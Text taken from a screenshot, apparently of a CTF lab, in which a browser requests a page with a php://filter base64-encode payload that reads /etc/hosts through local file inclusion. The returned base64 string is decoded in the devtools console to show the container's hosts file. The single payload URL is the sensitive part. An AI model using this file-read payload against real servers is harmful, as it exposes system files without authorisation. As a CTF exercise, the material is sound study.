 shark.ais3.org/?path=php://filter/read=convert.base64-encode/resource=/etc/hosts
無痕模式
github shellscript linux 工作站 國文期末報告 ctf Aqours许愿瓶 - 私... Computer Science... RiconChang的个... 托福独立口语机经... 【托福考满分】托... algorithm - What i... Computer Founda... [MEGA] [日文] [fri... TOEFL® Speaking... »
MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6OjEJaXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjIyLjAuMwkwMmIyMzQ2NzQ4NWUK
Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels
atob('MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6OjEJ
aXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjIyLjAuMwkwMmIyMzQ2NzQ4NWUK')
"127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.22.0.3 02b23467485e
"